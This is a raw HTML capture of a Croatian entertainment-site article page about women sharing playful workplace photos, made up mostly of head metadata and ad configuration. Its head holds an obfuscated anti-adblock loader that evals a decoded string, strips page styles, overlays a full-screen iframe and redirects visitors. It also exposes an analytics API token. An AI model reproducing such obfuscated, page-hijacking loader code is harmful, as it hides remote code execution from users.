

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folder.dnevnik.hr/sexy/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html
body_size: 32200
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8">
        <link rel="canonical" href="https://folder.dnevnik.hr/sexy/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html">
                                                <link rel="amphtml" href="https://folder.dnevnik.hr/amp/sexy/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html">
                    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/folder.dnevnik.hr\/sexy\/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html"},"datePublished":"2021-01-20T11:14:21+00:00","dateModified":"2022-01-17T12:18:11+00:00","description":"Znaju kako se zabaviti na radnom mjestu pa su zabavu odlučile podijeliti sa svima.","articleBody":"Djevojke iz galerije na društvenim su mrežama objavile fotografije na kojima pokazuju kako se zabavljaju na radnom mjestu, a s obzirom na to da mnoge rade od kuće ili u praznim uredima, nitko im nije zamjerio. Naime, djevojke su se na radnom mjestu malo raskomotilo pa takvo ponašanje ne bi bilo prihvatljivo da su među kolegama i u normalnim radnim uvjetima. No, kako ovih dana vladaju posebni uvjeti rada, i njihove fotografije polučile su samo pozitivne reakcije, a možete ih pogledati u galeriji.","headline":"Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima možda stajale posla...","author":[{"@type":"Person","name":"K.L.","url":"https:\/\/folder.dnevnik.hr"}],"keywords":"seksi cure,posao,radno mjesto","publisher":{"@type":"Organization","name":"Folder","logo":{"@type":"ImageObject","url":"https:\/\/dnevnik.hr\/static\/hr\/cms\/dnevnik\/img\/folder-logo-amp.png","width":263,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jan2017\/61315585.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":2,"item":{"@id":"\/sexy\/","name":"Sexy"}}]}</script>



        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <meta name="globalsign-domain-verification" content="o3JfIWrQsxWcYiKvD2bLenRJ1dWPlXQSghXcwLOzz4" />
        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />

        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
        <meta name="nt-debug-geninfo" content="2026-01-22 08:06:40, ">

        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima možda stajale posla</title>
        <meta name="description" content="Znaju kako se zabaviti na radnom mjestu pa su zabavu odlučile podijeliti sa svima." >
<meta name="keywords" content="seksi cure,posao,radno mjesto" >
<meta property="fb:app_id" content="190539654629992" >
<meta property="og:title" content="Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima možda stajale posla" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Folder" >
<meta property="og:url" content="https://folder.dnevnik.hr/sexy/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jan2017/61315585.jpg" >
<meta property="og:description" content="Znaju kako se zabaviti na radnom mjestu pa su zabavu odlučile podijeliti sa svima." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@dnevnikhr" >
<meta name="twitter:creator" content="@dnevnikhr" >
<meta name="twitter:title" content="Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima možda stajale posla" >
<meta name="twitter:description" content="Znaju kako se zabaviti na radnom mjestu pa su zabavu odlučile podijeliti sa svima." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jan2017/61315585.jpg" >
<meta name="subtitle" content="Nikad im nije dosadno" >

        
        <meta property="fb:pages" content="122081620813" />
        
        <link rel="shortcut icon" href="/static/hr/cms/folder2023/favicon.ico?102">

                <link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/folder2023/apple-touch-icon.png?99" />
        <link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/folder2023/favicon-32x32.png?99" />
        <link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/folder2023/favicon-16x16.png?99" />
        <link rel="mask-icon" href="/static/hr/cms/folder2023/site.webmanifest"/>
        <link rel="mask-icon" href="/static/hr/cms/folder2023/safari-pinned-tab.svg?99" color="#000000" />
        <meta name="msapplication-TileColor" content="#9248fa">
        <meta name="theme-color" content="#ffffff">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
        
    



<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"folder2023",
    siteId:"40",
    isGallery:false,
    sectionId: 40150,
    subsiteId: 10004463,    
    gemius_code:".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"190539654629992",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Sexy\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272022\u002D01\u002D17T13\u003A01\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u002068,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020636618,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":636618,"contentKeywords":["seksi-cure","posao","radno-mjesto"],"contentDate":"20220117","mobileApp":false,"realSiteId":40,"sectionName":"Sexy"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"inside-1":{"defs":["\/18087324\/folder_desk\/folder_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_1"]},"inside-2":{"defs":["\/18087324\/folder_desk\/folder_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_2"]},"inside-3":{"defs":["\/18087324\/folder_desk\/folder_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_3"]},"inside-4":{"defs":["\/18087324\/folder_desk\/folder_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_4"]},"inside-5":{"defs":["\/18087324\/folder_desk\/folder_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_5"]},"inside-6":{"defs":["\/18087324\/folder_desk\/folder_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_6"]},"inside-7":{"defs":["\/18087324\/folder_desk\/folder_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_7"]},"bot-1":{"defs":["\/18087324\/folder_desk\/folder_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/folder_desk\/folder_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/folder_desk\/folder_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"folder_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/folder_desk\/folder_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"folder","keywords":["seksi cure","posao","radno mjesto"],"description_url":"https:\/\/folder.dnevnik.hr\/sexy\/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html","ads_enabled":true,"page_type":"article","content_id":"article:636618","domain":"folder.dnevnik.hr","section":"sexy","top_section":"sexy"},"settings":{"lazyLoad":false,"debug":false,"w2g":false}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-33",
    ntDotmetricsSectionID:979,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":40,"real_id":40,"section_id":40150,"subsite_id":10004463,"hostname":"folder.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/folder.dnevnik.hr\/sexy\/objavile-slike-s-radnog-mjesta-koje-bi-ih-u-normalnim-uvjetima-mozda-stajale-posla---636618.html","topic":"Sexy"},"article":{"id":636618,"title":"Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima mo\u017eda stajale posla","teaser":"Objavile slike s radnog mjesta koje bi ih u normalnim uvjetima mo\u017eda stajale posla","summary":"Znaju kako se zabaviti na radnom mjestu pa su zabavu odlu\u010dile podijeliti sa svima.","authors":["K.L."],"entered_by":null,"created_by":68,"tags":["seksi-cure","posao","radno-mjesto"],"date_published_from":1611139800,"date_published":1642421880,"date_created":1611141261,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":".KGVJDR.SQATGoFbMk9Cl5bBLU8U.VuVa5ORZx_u3Mr.w7","facebook_id":"190539654629992","google_analytics":"UA-696110-33","dot_metrics":"979","smartocto":{"id":"2618","api_token":"rv0b53hjjwktb15lrf3gx9lymbbp7vr8"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/folder_desk\/folder_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"folder_desk_float"]},"inside-1":{"defs":["\/18087324\/folder_desk\/folder_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_1"]},"inside-2":{"defs":["\/18087324\/folder_desk\/folder_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"folder_desk_2"]},"inside-3":{"defs":["\/18087324\/folder_desk\/folder_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]]